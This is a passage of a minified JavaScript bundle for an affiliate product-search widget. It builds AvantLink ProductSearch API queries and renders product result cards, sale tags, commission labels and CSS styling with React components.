/*# sourceMappingURL=to.css.map */`;var Mx=C(W()),Ze=C(I());var sg=C(W()),Un=C(I());function Wo(e){let{settings:t,containerCssClass:n}=e,r=n||t.containerCssSelector||"",o=`
    ${r} .snapgadget-btn{
      background: ${t.darkColor};
      color: ${t.buttonColor};
    }
    ${r} a.snapgadget-btn{
      background: ${t.darkColor};
      color: ${t.buttonColor};
      display: inline-block;
    }
    ${r} .snapgadget-btn:hover, ${r} a.snapgadget-btn:hover{
      background-color: ${t.lightColor} !important;
    }
  `;return sg.default.createElement("style",{dangerouslySetInnerHTML:{__html:o}})}Wo.propTypes={settings:Un.default.shape({darkColor:Un.default.string,buttonColor:Un.default.string,lightColor:Un.default.string,containerCssSelector:Un.default.string}).isRequired,containerCssClass:Un.default.string};Wo.defaultProps={containerCssClass:""};var M=C(W()),Be=C(I());function Vo(){return Vo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Vo.apply(this,arguments)}function Fo(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,i;for(i=0;i<r.length;i++)o=r[i],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function To(e,t){return To=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r},To(e,t)}function Bn(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,To(e,t)}function Uu(e,t){return e.classList?!!t&&e.classList.contains(t):(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")!==-1}function Bu(e,t){e.classList?e.classList.add(t):Uu(e,t)||(typeof e.className=="string"?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}function ug(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}function Zu(e,t){e.classList?e.classList.remove(t):typeof e.className=="string"?e.className=ug(e.className,t):e.setAttribute("class",ug(e.className&&e.className.baseVal||"",t))}var Yu=C(W());var Io=C(W()),Go=C(Eu());var _u={disabled:!1};var cg=C(W()),Ou=cg.default.createContext(null);var Wl=function(t){return t.scrollTop};var Uo="unmounted",Zn="exited",_n="entering",Cr="entered",Mu="exiting",Gt=function(e){Bn(t,e);function t(r,o){var i;i=e.call(this,r,o)||this;var l=o,a=l&&!l.isMounting?r.enter:r.appear,s;return i.appearStatus=null,r.in?a?(s=Zn,i.appearStatus=_n):s=Cr:r.unmountOnExit||r.mountOnEnter?s=Uo:s=Zn,i.state={status:s},i.nextCallback=null,i}t.getDerivedStateFromProps=function(o,i){var l=o.in;return l&&i.status===Uo?{status:Zn}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(o){var i=null;if(o!==this.props){var l=this.state.status;this.props.in?l!==_n&&l!==Cr&&(i=_n):(l===_n||l===Cr)&&(i=Mu)}this.updateStatus(!1,i)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var o=this.props.timeout,i,l,a;return i=l=a=o,o!=null&&typeof o!="number"&&(i=o.exit,l=o.enter,a=o.appear!==void 0?o.appear:l),{exit:i,enter:l,appear:a}},n.updateStatus=function(o,i){if(o===void 0&&(o=!1),i!==null)if(this.cancelNextCallback(),i===_n){if(this.props.unmountOnExit||this.props.mountOnEnter){var l=this.props.nodeRef?this.props.nodeRef.current:Go.default.findDOMNode(this);l&&Wl(l)}this.performEnter(o)}else this.performExit();else this.props.unmountOnExit&&this.state.status===Zn&&this.setState({status:Uo})},n.performEnter=function(o){var i=this,l=this.props.enter,a=this.context?this.context.isMounting:o,s=this.props.nodeRef?[a]:[Go.default.findDOMNode(this),a],u=s[0],d=s[1],p=this.getTimeouts(),m=a?p.appear:p.enter;if(!o&&!l||_u.disabled){this.safeSetState({status:Cr},function(){i.props.onEntered(u)});return}this.props.onEnter(u,d),this.safeSetState({status:_n},function(){i.props.onEntering(u,d),i.onTransitionEnd(m,function(){i.safeSetState({status:Cr},function(){i.props.onEntered(u,d)})})})},n.performExit=function(){var o=this,i=this.props.exit,l=this.getTimeouts(),a=this.props.nodeRef?void 0:Go.default.findDOMNode(this);if(!i||_u.disabled){this.safeSetState({status:Zn},function(){o.props.onExited(a)});return}this.props.onExit(a),this.safeSetState({status:Mu},function(){o.props.onExiting(a),o.onTransitionEnd(l.exit,function(){o.safeSetState({status:Zn},function(){o.props.onExited(a)})})})},n.cancelNextCallback=function(){this.nextCallback!==null&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(o,i){i=this.setNextCallback(i),this.setState(o,i)},n.setNextCallback=function(o){var i=this,l=!0;return this.nextCallback=function(a){l&&(l=!1,i.nextCallback=null,o(a))},this.nextCallback.cancel=function(){l=!1},this.nextCallback},n.onTransitionEnd=function(o,i){this.setNextCallback(i);var l=this.props.nodeRef?this.props.nodeRef.current:Go.default.findDOMNode(this),a=o==null&&!this.props.addEndListener;if(!l||a){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var s=this.props.nodeRef?[this.nextCallback]:[l,this.nextCallback],u=s[0],d=s[1];this.props.addEndListener(u,d)}o!=null&&setTimeout(this.nextCallback,o)},n.render=function(){var o=this.state.status;if(o===Uo)return null;var i=this.props,l=i.children,a=i.in,s=i.mountOnEnter,u=i.unmountOnExit,d=i.appear,p=i.enter,m=i.exit,y=i.timeout,x=i.addEndListener,h=i.onEnter,R=i.onEntering,g=i.onEntered,c=i.onExit,f=i.onExiting,v=i.onExited,b=i.nodeRef,S=Fo(i,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]);return Io.default.createElement(Ou.Provider,{value:null},typeof l=="function"?l(o,S):Io.default.cloneElement(Io.default.Children.only(l),S))},t}(Io.default.Component);Gt.contextType=Ou;Gt.propTypes={};function wr(){}Gt.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:wr,onEntering:wr,onEntered:wr,onExit:wr,onExiting:wr,onExited:wr};Gt.UNMOUNTED=Uo;Gt.EXITED=Zn;Gt.ENTERING=_n;Gt.ENTERED=Cr;Gt.EXITING=Mu;var dg=Gt;var y0=function(t,n){return t&&n&&n.split(" ").forEach(function(r){return Bu(t,r)})},zu=function(t,n){return t&&n&&n.split(" ").forEach(function(r){return Zu(t,r)})},Pu=function(e){Bn(t,e);function t(){for(var r,o=arguments.length,i=new Array(o),l=0;l<o;l++)i[l]=arguments[l];return r=e.call.apply(e,[this].concat(i))||this,r.appliedClasses={appear:{},enter:{},exit:{}},r.onEnter=function(a,s){var u=r.resolveArguments(a,s),d=u[0],p=u[1];r.removeClasses(d,"exit"),r.addClass(d,p?"appear":"enter","base"),r.props.onEnter&&r.props.onEnter(a,s)},r.onEntering=function(a,s){var u=r.resolveArguments(a,s),d=u[0],p=u[1],m=p?"appear":"enter";r.addClass(d,m,"active"),r.props.onEntering&&r.props.onEntering(a,s)},r.onEntered=function(a,s){var u=r.resolveArguments(a,s),d=u[0],p=u[1],m=p?"appear":"enter";r.removeClasses(d,m),r.addClass(d,m,"done"),r.props.onEntered&&r.props.onEntered(a,s)},r.onExit=function(a){var s=r.resolveArguments(a),u=s[0];r.removeClasses(u,"appear"),r.removeClasses(u,"enter"),r.addClass(u,"exit","base"),r.props.onExit&&r.props.onExit(a)},r.onExiting=function(a){var s=r.resolveArguments(a),u=s[0];r.addClass(u,"exit","active"),r.props.onExiting&&r.props.onExiting(a)},r.onExited=function(a){var s=r.resolveArguments(a),u=s[0];r.removeClasses(u,"exit"),r.addClass(u,"exit","done"),r.props.onExited&&r.props.onExited(a)},r.resolveArguments=function(a,s){return r.props.nodeRef?[r.props.nodeRef.current,a]:[a,s]},r.getClassNames=function(a){var s=r.props.classNames,u=typeof s=="string",d=u&&s?s+"-":"",p=u?""+d+a:s[a],m=u?p+"-active":s[a+"Active"],y=u?p+"-done":s[a+"Done"];return{baseClassName:p,activeClassName:m,doneClassName:y}},r}var n=t.prototype;return n.addClass=function(o,i,l){var a=this.getClassNames(i)[l+"ClassName"],s=this.getClassNames("enter"),u=s.doneClassName;i==="appear"&&l==="done"&&u&&(a+=" "+u),l==="active"&&o&&Wl(o),a&&(this.appliedClasses[i][l]=a,y0(o,a))},n.removeClasses=function(o,i){var l=this.appliedClasses[i],a=l.base,s=l.active,u=l.done;this.appliedClasses[i]={},a&&zu(o,a),s&&zu(o,s),u&&zu(o,u)},n.render=function(){var o=this.props,i=o.classNames,l=Fo(o,["classNames"]);return Yu.default.createElement(dg,Vo({},l,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(Yu.default.Component);Pu.defaultProps={classNames:""};Pu.propTypes={};var Nr=Pu;var Ut=C(I()),pg=C(W());function Vl(e){let{settings:t}=e,{darkColor:n,lightColor:r,borderColor:o,backgroundColor:i,textColor:l,buttonColor:a,containerCssSelector:s=""}=t,u=`
    ${s} .snapgadget_main_container{
      color: ${l};
      display: flex;
      flex-direction: column;
    }
    ${s} .snapgadget_refine .snapgadget-sort-order{
      border: 1px solid ${n};
      background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' fill='#FFF' width='50px' height='50px'><polyline points='46.139,15.518 25.166,36.49 4.193,15.519'/></svg>") right no-repeat;
      background-color: ${n};
      color: ${a};
    }
    ${s} .snapgadget_refine .snapgadget-sort-order:active{
      border: 1px solid ${r};
      background-color: ${r};
    }
    ${s} .snapgadget_refine .snapgadget-sort-order:hover{
      border: 1px solid ${r};
      background-color: ${r};
    }
    ${s} .snapgadget_search_container .snapgadget_query_container .snapgadget_query{
      border: solid 2px ${o};
    }
    ${s} .snapgadget_search_container .snapgadget-btn, .snapgadget-load-more-btn, .snapgadget-clear-filter .snapgadget-btn{
      background-color: ${n};
    }
    ${s} .snapgadget_results .snapgadget_result{
      ${o?`border: solid 2px ${o}`:""};
      ${i?`background-color:${i}`:""};
    }
    ${s} .snapgadget_results .snapgadget_result a{
      color: ${l};
    }
    ${s} .snapgadget_results .snapgadget_result .snapgadget_header{
      color: ${l};
    }
    ${s} .snapgadget_results .snapgadget_result .snapgadget_footer .snapgadget_price{
      color: ${l};
    }
  `;return pg.default.createElement("style",{dangerouslySetInnerHTML:{__html:u}})}Vl.propTypes={settings:Ut.default.shape({darkColor:Ut.default.string,borderColor:Ut.default.string,backgroundColor:Ut.default.string,textColor:Ut.default.string,buttonColor:Ut.default.string,lightColor:Ut.default.string,containerCssSelector:Ut.default.string}).isRequired};var On=C(I()),fg=C(W());function Fl(e){let{settings:t}=e,{darkColor:n,borderColor:r,backgroundColor:o,textColor:i,containerCssSelector:l=""}=t,a=`
    ${l} .snapgadget-result{
      border-left-color: ${n};
      border-left-width: 5px;
      ${r?`border: solid 1px ${r}`:""};
      ${o?`background-color:${o}`:""};
    }
    ${l} .snapgadget-result p{
      color: ${i};
    }
    ${l} .snapgadget-result h4 a{
      color: ${n};
    }
    ${l} .snapgadget-original-price a{
      color: ${i};
    }
  `;return fg.default.createElement("style",{dangerouslySetInnerHTML:{__html:a}})}Fl.propTypes={settings:On.default.shape({darkColor:On.default.string,borderColor:On.default.string,backgroundColor:On.default.string,textColor:On.default.string,containerCssSelector:On.default.string}).isRequired};var ut=C(W());function v0(){let e=["Msxml2.XMLHTTP","Microsoft.XMLHTTP"];if(window.ActiveXObject)for(let t=0;t<e.length;t+=1)try{return new ActiveXObject(e[t])}catch{}else if(window.XMLHttpRequest)return new XMLHttpRequest;return!1}function x0(e,t,n,r,o,i={}){let l=new v0;return l.onreadystatechange=()=>{l.readyState===4&&(l.status>=200&&l.status<300?r(l):o(l))},l.open(t,e,!0),Object.keys(i).forEach(a=>{l.setRequestHeader(a,i[a])}),l.send(n),l}function S0(e,t,n,r={}){return x0(e,"GET",null,t,n,r)}function gg(e,t,n={}){return S0(e,r=>{let o=JSON.parse(r.responseText);t(o)},r=>{t({error:`Request failed ${r}`})},n)}var b0="Commission";var k0="https://classic.avantlink.com/api.php";function w0(e){let{query:t,page:n,sortOrder:r,merchantIds:o=[],category:i,subCategory:l,customCategory:a,brand:s,resultCount:u,overFetchCount:d,onSaleOnly:p,searchOnSaleOnly:m,onSaleLevel:y,minPrice:x,maxPrice:h,department:R,merchantCategoryIds:g,sortHighestCommissionFirst:c,avantlinkAffiliateId:f,avantlinkWebsiteId:v,searchUrl:b}=e,S=(n||0)*u,k=`${b||k0}?affiliate_id=${f}`;return k=`${k}&module=ProductSearch&output=json&website_id=${v}`,k=`${k}&search_results_count=${d||u}`,k=`${k}&search_term=${encodeURIComponent(t)}`,a&&(k=`${k}+${encodeURIComponent(a)}`),k=`${k}&search_results_base=${S}`,o&&o.length>0&&(k=`${k}&merchant_ids=${o.join("%7C")}`),r?k=`${k}&search_results_sort_order=${r}`:c&&(k=`${k}&search_results_sort_order=${b0}`),(p||m)&&(k=`${k}&search_on_sale_only=1`),y&&(k=`${k}&search_on_sale_level=${y}`),g&&g.length>0&&(k=`${k}&merchant_category_ids=${g.join("%7C")}`),h&&(k=`${k}&search_price_maximum=${h}`),x&&(k=`${k}&search_price_minimum=${x}`),k=`${k}&search_advanced_syntax=1`,s&&(k=`${k}&search_brand=${s}`),i&&(k=`${k}&search_category=${i}`),l&&(k="".concat(k,"&search_subcategory=").concat(l)),R&&(k=`${k}&search_department=${R}`),k}function Bo(e,t){let n=w0(e),{searchHeaders:r={}}=e;gg(n,o=>{o&&o[0]==="No active merchant associations found for this affiliate, using the specified options."?t([]):t(o)},r)}function Tl(e,t){let n=[];for(let r=0;r<e.length;r+=1)t(e[r])&&n.push(e[r]);return n}function C0(e,t,n){let r=[];for(let o=0;o<t.length&&r.length<n;o+=1){let i=Tl(e,l=>parseInt(l.lngCategoryId,10)===t[o]);r=r.concat(i)}return r}function mg(e,t,n){if(e.length<n)for(let r=0;r<t.length&&e.length<n;r+=1)e.indexOf(t[r])<0&&e.push(t[r]);return e}function N0(e){let t=[];return Object.keys(e).forEach(n=>{t.push(parseInt(n,10))}),t.sort((n,r)=>e[r]-e[n])}function hg(e,t){if(e.length===0)return[];let n={};for(let r=0;r<e.length;r+=1){let o=parseInt(e[r][t],10);n[o]?n[o]+=1:o>0&&(n[o]=1)}return N0(n)}function R0(e,t){return e.filter((n,r,o)=>o.map(i=>i[t]).indexOf(n[t])===r)}function yg(e,t){let{resultCount:n,rawResults:r}=e,o={...e};o.overFetchCount=o.resultCount*4,Bo(o,i=>{let l=i.length,a=R0(i,"strProductName"),s=Tl(a,y=>y!=null);if(r){t(s.slice(0,n),l);return}let u=hg(s,"lngCategoryId"),d=hg(s,"lngSubCategoryId"),p=C0(s,u,n);if(p.length>n){let y=Tl(p,x=>x.lngSubCategoryId===`${d[0]}`);mg(y,p,n)}let m=Tl(s,y=>y?y.lngCategoryId==="0"&&y.dblProductOnSalePercent>10&&y.intSearchResultScore>=s[0].intSearchResultScore-100:!1);p=p.concat(m),mg(p,s,n),p.sort((y,x)=>y.dblProductOnSalePercent<x.dblProductOnSalePercent),t(p.slice(0,n),l)})}var Il=C(W()),E0=300;function Qu(e,t=E0,n=void 0){let[r,o]=(0,Il.useState)(n);return(0,Il.useEffect)(()=>{let i=setTimeout(()=>{o(e)},t);return()=>{clearTimeout(i)}},[e,t]),r}var Ve={requested:"requested",inflight:"inflight",completed:"completed",unknown:"unknown"};function W0(e){if(!e)return null;let{query:t="",sortOrder:n,merchantIds:r=[],category:o,subCategory:i,customCategory:l,brand:a,onSaleOnly:s,onSaleLevel:u,minPrice:d,maxPrice:p,department:m,merchantCategoryIds:y=[]}=e;return`${t}-${n}-${r.join("-")}-${o}-${l}-${i}-${a}-${s}-${u}-${d}-${p}-${m}-${y.join("-")}`}function V0(e,t,n){return e[t]&&e[t][n]?e[t][n]:{status:Ve.unknown,hasMore:!0,results:null,loading:null}}function F0(e,t){switch(t.type){case"setStatus":{let{page:n,key:r,status:o,hasMore:i,results:l}=t,a={...e};return a[r]||(a[r]={}),a[r][n]={status:o,hasMore:i,results:l},a}default:throw new Error("Invalid type")}}function T0(e){let{merchantIds:t,category:n,customCategory:r,subCategory:o,brand:i,onSaleOnly:l,searchOnSaleOnly:a,onSaleLevel:s,minPrice:u,maxPrice:d,department:p,merchantCategoryIds:m}=e;return t.length<=0&&(n===null||n==="")&&(r===null||r==="")&&(o===null||o==="")&&(i===null||i==="")&&(p===null||p==="")&&!l&&!a&&(s===null||s===0)&&(u===null||u===0)&&d===null&&m.length<=0}function I0(e,t){let n={avantlinkAffiliateId:t.avantlinkAffiliateId,avantlinkWebsiteId:t.avantlinkWebsiteId,query:e,page:0,resultCount:1e3,merchantIds:[],category:"",customCategory:"",subCategory:"",brand:"",onSaleOnly:!1,onSaleLevel:null,minPrice:null,maxPrice:null,department:null,merchantCategoryIds:[]};return t.searchUrl&&(n.searchUrl=t.searchUrl),t.searchHeaders&&(n.searchHeaders=t.searchHeaders),n}function Xu(e,t=!1,n=!0){let{query:r,page:o,resultCount:i}=e,[l,a]=(0,ut.useReducer)(F0,{}),s=Qu(r,300),u=s,d=W0({...e,query:s}),p=V0(l,d,o),[m,y]=(0,ut.useState)(!1),x=l,h=(0,ut.useCallback)(()=>{a({type:"setStatus",key:d,page:o,status:Ve.inflight}),(t?yg:Bo)({...e,query:s},b=>{a({type:"setStatus",key:d,page:o,results:b,status:Ve.completed,hasMore:b?.length===i}),T0(e)?a({type:"setStatus",key:u,page:o,results:b,status:Ve.completed,hasMore:b?.length===i}):n&&typeof x[u]>"u"&&Bo(I0(s,e),S=>{a({type:"setStatus",key:u,page:o,results:S,status:Ve.completed,hasMore:S.length===i})})})},[d,o,t,e,s,i,n,x,u]);(0,ut.useEffect)(()=>{e?.query?.length>2&&p.status===Ve.unknown&&a({type:"setStatus",key:d,page:o,status:Ve.requested})},[e?.query?.length,d,o,p.status]),(0,ut.useEffect)(()=>{s?.length>2&&p.status===Ve.requested&&h()},[p.status,s?.length,h]),(0,ut.useEffect)(()=>{!m&&p.status===Ve.completed&&y(!0)},[m,p.status]),(0,ut.useEffect)(()=>{y(!1)},[s]);let R=[];if(x[d]){let v=Object.keys(x[d]);for(let b=0;b<v.length;b++)x[d][v[b]].status===Ve.completed&&(R=R.concat(x[d][v[b]].results))}let g=[];if(x[u]){let v=Object.keys(x[u]);for(let b=0;b<v.length;b++)x[u][v[b]].status===Ve.completed&&(g=g.concat(x[u][v[b]].results))}let c=!1;p.status===Ve.requested||p.status===Ve.inflight?c=!0:p.status===Ve.completed&&(c=!1);let f=p.hasMore===!0||typeof p.hasMore>"u";return{unfilteredResults:g,results:R,key:d,loading:c,hasSearched:m,hasMore:f}}var kt=C(I()),Yl=C(W());var zt=C(I()),Wr=C(W());var ee=C(I()),_=C(W());var Mn=C(W()),Bt=C(I());function Rr(e){let{onSale:t,salePrice:n,salePercent:r,settings:o,url:i}=e;if(!t)return null;let l=84,a=-10,s=24,{saleTagColor:u}=o,d="#fff",p="#ecf0f5",m={position:"absolute",right:l+a,bottom:s,width:0,height:0,borderStyle:"solid",borderWidth:"18px 15px 15px 0",borderColor:`transparent ${u} transparent transparent`};return Mn.default.createElement("div",null,Mn.default.createElement("div",{style:m}),Mn.default.createElement("div",{style:{position:"absolute",borderTopRightRadius:5,borderBottomRightRadius:5,backgroundColor:u,color:d,lineHeight:"10px",padding:"0px 0 0 2px",border:2,right:a,bottom:s,width:l,fontSize:"0.9em"}},Mn.default.createElement("a",{target:"_blank",rel:"noopener noreferrer",style:{color:d},href:i},"$",n,Mn.default.createElement("br",null),Mn.default.createElement("span",{style:{fontSize:12,color:p}},"Save",r,"%"))))}Rr.propTypes={onSale:Bt.default.bool,salePrice:Bt.default.string,salePercent:Bt.default.oneOfType([Bt.default.string,Bt.default.number]),settings:Bt.default.shape({saleTagColor:Bt.default.string}),url:Bt.default.string};function Gl(e){let{result:t,settings:n}=e,{avantlinkWebsiteId:r,trackingCode:o,appId:i,buttonText:l}=n,a=xt(t),s=fn(t,r,o,i),u=St(t),d=n.openNewWindow?"_blank":"_self";return _.default.createElement("div",{key:`snapgadget_${t.lngProductId}`,className:"snapgadget_result"},_.default.createElement("div",{className:"snapgadget_header"},_.default.createElement("a",{href:s,className:"snapgadget_url",target:d,rel:"nofollow noreferrer"},t.strProductName),_.default.createElement("button",{type:"button",className:"snapgadget_close"},"\xD7")),_.default.createElement("div",{className:"snapgadget_content"},_.default.createElement("div",{className:"snapgadget_main"},_.default.createElement("div",{className:"snapgadget_image"},_.default.createElement("img",{src:u,alt:t.strProductName})),_.default.createElement("div",{className:"snapgadget_linked_image"},_.default.createElement("a",{href:s,className:"snapgadget_url",target:d,rel:"nofollow noreferrer"},_.default.createElement("img",{src:u,alt:t.strProductName})))),_.default.createElement("div",{className:"snapgadget_meta"},_.default.createElement("p",{className:"snapgadget_description"},kl(t),_.default.createElement("a",{href:s,target:d},"View More")),_.default.createElement("div",{className:"snapgadget-social-controls"},_.default.createElement("button",{type:"button",className:"snapgadget-linkFB","data-url":s},"Post to Facebook"),_.default.createElement("button",{type:"button",className:"snapgadget-linkTwitter","data-url":s,"data-title":t.strProductName},"Post to Twitter"),_.default.createElement("button",{type:"button",style:{display:"none"},className:"snapgadget-linkPinterest","data-url":s,"data-img":u,"data-title":t.strProductName},"Post to PInterest"))),_.default.createElement(Rr,{settings:n,onSale:a.onSale,salePercent:a.salePercent,salePrice:t.dblProductSalePrice,url:s}),_.default.createElement("div",{className:"snapgadget_view_now"},_.default.createElement("a",{href:s,className:"snapgadget-btn",target:d,rel:"nofollow noreferrer"},l||"View Now"))),_.default.createElement("div",{className:"snapgadget_footer"},_.default.createElement("div",{className:"snapgadget_merchant"},_.default.createElement("a",{href:s,target:d,rel:"nofollow noreferrer"},t.strMerchantName)),_.default.createElement("div",{className:`snapgadget_price ${a.saleClass}`},_.default.createElement("a",{href:s,target:d,rel:"nofollow noreferrer"},"$",a.price))))}Gl.propTypes={settings:ee.default.shape({appId:ee.default.number,buttonText:ee.default.string,avantlinkWebsiteId:ee.default.oneOfType([ee.default.string,ee.default.number]),trackingCode:ee.default.string,openNewWindow:ee.default.bool,darkColor:ee.default.string,borderColor:ee.default.string,backgroundColor:ee.default.string,textColor:ee.default.string,buttonColor:ee.default.string,lightColor:ee.default.string}).isRequired,result:ee.default.shape({strProductName:ee.default.string,strMerchantName:ee.default.string,lngProductId:ee.default.string,dblProductSalePrice:ee.default.string}).isRequired};var ue=C(I()),H=C(W());var Zo=C(W()),Ul=C(I());var Zt=C(W(),1),G0=Zt.default.createContext({}),vg=!0;function U0({baseColor:e,highlightColor:t,width:n,height:r,borderRadius:o,circle:i,direction:l,duration:a,enableAnimation:s=vg}){let u={};return l==="rtl"&&(u["--animation-direction"]="reverse"),typeof a=="number"&&(u["--animation-duration"]=`${a}s`),s||(u["--pseudo-element-display"]="none"),(typeof n=="string"||typeof n=="number")&&(u.width=n),(typeof r=="string"||typeof r=="number")&&(u.height=r),(typeof o=="string"||typeof o=="number")&&(u.borderRadius=o),i&&(u.borderRadius="50%"),typeof e<"u"&&(u["--base-color"]=e),typeof t<"u"&&(u["--highlight-color"]=t),u}function _t({count:e=1,wrapper:t,className:n,containerClassName:r,containerTestId:o,circle:i=!1,style:l,...a}){var s,u,d;let p=Zt.default.useContext(G0),m={...a};for(let[f,v]of Object.entries(a))typeof v>"u"&&delete m[f];let y={...p,...m,circle:i},x={...l,...U0(y)},h="react-loading-skeleton";n&&(h+=` ${n}`);let R=(s=y.inline)!==null&&s!==void 0?s:!1,g=[],c=Math.ceil(e);for(let f=0;f<c;f++){let v=x;if(c>e&&f===c-1){let S=(u=v.width)!==null&&u!==void 0?u:"100%",k=e%1,E=typeof S=="number"?S*k:`calc(${S} * ${k})`;v={...v,width:E}}let b=Zt.default.createElement("span",{className:h,style:v,key:f},"\u200C");R?g.push(b):g.push(Zt.default.createElement(Zt.default.Fragment,{key:f},b,Zt.default.createElement("br",null)))}return Zt.default.createElement("span",{className:r,"data-testid":o,"aria-live":"polite","aria-busy":(d=y.enableAnimation)!==null&&d!==void 0?d:vg},t?g.map((f,v)=>Zt.default.createElement(t,{key:v},f)):g)}function hn(e){let{result:t}=e,n=!!t,r=n?Mf(t):"",o=r.indexOf("$")>=0?"":"$",i="#7f8c8d";return n?t.strActionCommission||t.commission?Zo.default.createElement("div",{style:{fontSize:"0.7em",color:i,margin:"0.3em"}},"Commission:"," ",Zo.default.createElement("span",null,t.strActionCommission," ","(",o,r,")")):null:Zo.default.createElement("div",null,Zo.default.createElement(_t,{style:{width:300}}))}hn.propTypes={result:Ul.default.shape({strActionCommission:Ul.default.string,commission:Ul.default.number}).isRequired};var Bl=C(W()),bt=C(I());function ct(e){let{display:t,result:n,target:r,styles:o,url:i,containerClassName:l}=e,a=!!n,s=a?n?.strMerchantName?.replace(/&amp;/gi,"&"):"",u=i?Bl.default.createElement("a",{href:i,target:r,rel:"noopener noreferrer",style:o.merchantLink},s):s;return t?Bl.default.createElement("div",{style:o.merchantContainer,className:l},a?u:Bl.default.createElement(_t,{style:{width:200}})):null}ct.propTypes={display:bt.default.bool,target:bt.default.string,result:bt.default.shape({strMerchantName:bt.default.string}),styles:bt.default.shape({merchantLink:bt.default.shape({}),merchantContainer:bt.default.shape({})}),url:bt.default.string,containerClassName:bt.default.string};ct.defaultProps={display:!0,result:null,target:"_blank",styles:{},url:null,containerClassName:null};var B0=768;function xg(){return{viewport:{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}function Z0(e,t){let n={container:{display:"block",position:"relative",padding:10,margin:"2px 10px 0 0",borderLeftWidth:5,borderRadius:3,width:"100%",height:"auto",float:"none"},p:{}};if(e.width>B0){let o=parseInt(t.columns,10);if(n.container.width=`${100/o-2}%`,o>1)switch(n.container.float="left",n.container.marginRight=`${2}%`,o){case 2:n.container.height=230,n.p.height=120;break;case 3:n.container.height=220;break;case 4:n.container.height=270;break;default:n.p.marginRight=0,n.p.height=72,n.container.height=270}}return t.backgroundColor&&(n.container.backgroundColor=t.backgroundColor),n}function Zl(e){let[t,n]=(0,H.useState)(xg()),r=(0,H.useCallback)(()=>{n(xg())},[n]);(0,H.useEffect)(()=>(window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r)}),[r]);let{result:o,settings:i}=e,{forAffiliate:l=!1,resultMetaRenderer:a=null,resultHeaderRenderer:s=null}=i,u=xt(o),d=fn(o,i.avantlinkWebsiteId,i.trackingCode,i.appId),p=St(o),m=kl(o),y=i.buttonText||"View",x=i.openNewWindow?"_blank":"_self",h=Z0(t,i);return H.default.createElement("div",{className:"snapgadget-result",style:h.container},s&&s(e),H.default.createElement("h4",null,H.default.createElement("a",{target:x,href:d,rel:"nofollow"},o.strProductName)),H.default.createElement("div",{className:"snapgadget-content"},H.default.createElement("img",{src:p,alt:o.strProductName}),H.default.createElement("p",{style:h.p},m)),H.default.createElement("div",{className:`snapgadget-original-price ${u.saleClass}`},H.default.createElement(Rr,{settings:i,onSale:u.onSale,salePercent:u.salePercent,salePrice:o.dblProductSalePrice,url:d}),H.default.createElement("a",{target:x,href:d,rel:"nofollow"},"$",u.price)),H.default.createElement("div",{className:"snapgadget-footer"},H.default.createElement("div",{className:"snapgadget-merchant"},H.default.createElement("a",{href:d,target:x,rel:"nofollow"},o.strMerchantName)),H.default.createElement(ct,{display:!0,containerClassName:"snapgadget-merchant",url:d,target:x,result:o}),H.default.createElement("div",{className:"snapgadget-buy-it"},H.default.createElement("a",{target:x,className:"snapgadget-btn",href:d,rel:"nofollow"},y))),l&&H.default.createElement(hn,{result:o}),a&&a(e))}Zl.propTypes={settings:ue.default.shape({forAffiliate:ue.default.bool,buttonText:ue.default.string,appId:ue.default.number,avantlinkWebsiteId:ue.default.oneOfType([ue.default.string,ue.default.number]),trackingCode:ue.default.string,openNewWindow:ue.default.bool,resultMetaRenderer:ue.default.func,resultHeaderRenderer:ue.default.func}).isRequired,result:ue.default.shape({strProductName:ue.default.string,strMerchantName:ue.default.string,lngProductId:ue.default.string,dblProductSalePrice:ue.default.string}).isRequired};var Te=C(I()),dt=C(W());var Ju=C(W()),Er=C(I()),yn="#c0392b",_0=12,_l={saleTagContainer:{position:"relative"},saleTag:{backgroundColor:yn,color:"#FFF",top:-4,left:-17,padding:"2px 10px",position:"absolute",fontWeight:100,fontSize:_0-2}};function Ot(e){let{calculatedPricing:t,styles:n}=e;return t&&t.onSale?Ju.default.createElement("div",{style:n.saleTagContainer},Ju.default.createElement("div",{style:n.saleTag},"SALE!")):null}Ot.propTypes={calculatedPricing:Er.default.shape({onSale:Er.default.bool}).isRequired,styles:Er.default.shape({saleTagContainer:Er.default.shape({}),saleTag:Er.default.shape({})})};Ot.defaultProps={styles:_l};var zn=C(W()),Fe=C(I());var Du={priceContainer:{},priceContainerChild:{fontWeight:500,fontSize:16,textAlign:"center"},salePrice:{margin:"0 10px",textDecoration:"line-through",textDecorationColor:yn}};function 